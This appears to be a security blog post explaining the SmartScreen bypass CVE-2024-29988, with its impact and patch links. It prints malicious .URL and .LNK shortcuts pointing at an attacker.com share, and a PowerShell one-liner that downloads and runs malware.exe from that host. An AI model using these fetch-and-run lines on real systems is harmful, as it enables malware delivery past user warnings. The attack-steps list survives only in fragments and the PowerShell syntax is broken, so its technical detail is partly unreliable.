A new security vulnerability has been discovered that lets attackers sneak malware past Microsoft’s SmartScreen protection. Officially tracked as CVE-2024-29988, this bug creates a path for trouble, allowing bad actors to bypass the security prompts users rely on. In this post, we’ll break down how the vulnerability works, show code snippets that demonstrate the exploit, and give you the resources you need to protect yourself.
What is SmartScreen?
Microsoft Defender SmartScreen is a feature built into Windows and Microsoft Edge. When you download or run unknown files from the internet, SmartScreen checks if they are safe. If a file is suspicious or unrecognized, it blocks the file from running or throws a warning to the user.
What is CVE-2024-29988?
CVE-2024-29988 is a bypass vulnerability in the SmartScreen feature. In simple terms, attackers found a way to trick Windows so that the usual security warning is never shown. This means you could download and run malware, and SmartScreen won’t raise any alarm.
- Official Advisory: Microsoft CVE-2024-29988 Security Update Guide

Severity: Medium to High (Depending on the user context)
- Attack Vector: User downloads or opens a specially crafted file (usually an .MSI, .LNK, .URL, or .InternetShortcut file), which triggers the bypass.
How Does the Exploit Work?
The core of the bypass is how Windows handles certain shortcut files. SmartScreen should prompt you before running programs from the internet. But with this trick, attackers create shortcut files that reference malicious downloads in a way that avoids the warning.
SmartScreen fails to prompt or block execution.
5. Malware downloads/executes silently.
Let’s see a code snippet attackers might use to make a malicious .URL Internet Shortcut
[InternetShortcut]
URL=file:///C:/Windows/System32/calc.exe
When a shortcut like this is executed, normally SmartScreen checks if the source is trusted. However, with clever manipulation, such as hosting the .URL file on a remote share or bundling metadata in a specific way, attackers can sidestep SmartScreen.
Suppose an attacker wants you to run a remote script. A malicious .URL could look like this
[InternetShortcut]
URL=file://\\attacker.com\share\malware.bat
The above references a script hosted on a remote server. Due to CVE-2024-29988, SmartScreen will not warn the user, even though it loads from an unknown location.
Weaponizing the Exploit: Proof-of-Concept
Attackers might distribute the malicious shortcut inside a ZIP archive so it inherits the "Mark of the Web" flag—the signal for Windows that a file came from the internet—and then use code like this in PowerShell to automate the attack:
# powershell snippet to fetch and run a malicious file
Invoke-WebRequest -Uri "http://attacker.com/malware.exe"; -OutFile "malware.exe"
Start-Process ".\malware.exe"
Alternatively, in a crafted .LNK file, the target field might point directly to
\\attacker.com\share\payload.exe
SmartScreen should block or warn, but with the exploit, it doesn't.
Real-World Impact
- Phishing: A user gets an email with a ZIP file; inside is a shortcut. Clicking once installs malware, no warnings.
Malvertising: Malicious ads lead to instant infection through a download.
- Initial Access Broker: Threat actors can deliver loaders on systems that should be protected by SmartScreen.
Microsoft has patched this bug. Make sure your systems are up to date!
👉 Get the Latest Patch for CVE-2024-29988
Resources
- Official CVE-2024-29988 Advisory
- Microsoft Docs: SmartScreen
- BleepingComputer: Microsoft fixes SmartScreen bypass used in malware attacks
- Security Researcher Example (Twitter)
Final Thoughts
CVE-2024-29988 shows again that even trusted Microsoft security features can sometimes be outsmarted. Make sure you are patched, stay skeptical with unfamiliar files, and keep your defenses up to date. A single misplaced click could open the door to a world of trouble—even if you thought you were protected by SmartScreen.
Timeline
Published on: 04/09/2024 17:16:01 UTC
Last modified on: 04/10/2024 13:24:00 UTC